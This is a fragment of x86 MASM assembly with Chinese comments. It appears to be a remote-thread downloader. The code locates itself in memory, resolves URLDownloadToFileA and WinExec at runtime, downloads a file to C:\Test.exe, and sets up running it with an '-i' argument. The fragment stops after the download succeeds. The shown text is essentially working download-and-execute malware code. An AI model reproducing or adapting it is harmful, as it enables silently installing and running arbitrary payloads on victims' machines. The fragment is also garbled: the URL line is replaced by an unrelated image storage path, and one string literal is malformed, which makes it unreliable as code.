 ; 下载地址
szSave db 'C:\Test.exe',0 ;保存到
szRun db 'C:\Test.exe -i',0 ;运行
lpURLDownloadToFile dd ?
;保存 URLDownloadToFileA 地址
lpWinExec dd ?
;保存 WinExec 地址
szKernel32 db 'Kernel32.dll',0
szUrlmon db 'Urlmon.dll',0
szURLDownloadToFile db URLDownloadToFileA',0
szWinExec db 'WinExec',0
ThreadFunc proc uses ebx esi edi lParam
call @F ; 自定位
@@:pop ebx
sub ebx,offset @B
lea eax,[ebx + offset szKernel32]
push eax
call dword ptr [ebx + lpGetModuleHandle]
;获取 Kernel32.dll 模块句柄
lea ecx,[ebx + offset szWinExec]
push ecx
push eax
call dword ptr [ebx + lpGetProcAddress]
;获取 WinExec 地址
mov [ebx + offset lpWinExec],eax
;保存 WinExec 地址到 lpWinExec
lea eax,[ebx + offset szUrlmon]
push eax
call dword ptr [ebx + lpGetModuleHandle]
;获取 Urlmon.dll 模块句柄
lea ecx,[ebx + offset szURLDownloadToFile]
push ecx
push eax
call dword ptr [ebx + lpGetProcAddress]
;获取 URLDownloadToFileA 地址
mov [ebx + offset lpURLDownloadToFile],eax
;保存 URLDownloadToFileA 地址到 lpURLDownloadToFile
lea ecx,[ebx + offset szURL]
lea edx,[ebx + offset szSave]
push NULL
push 0
push edx
push ecx
push NULL
call dword ptr [ebx + lpURLDownloadToFile]
;调用 URLDownloadToFileA
.if eax == S_OK
lea eax,[ebx + offset szRun]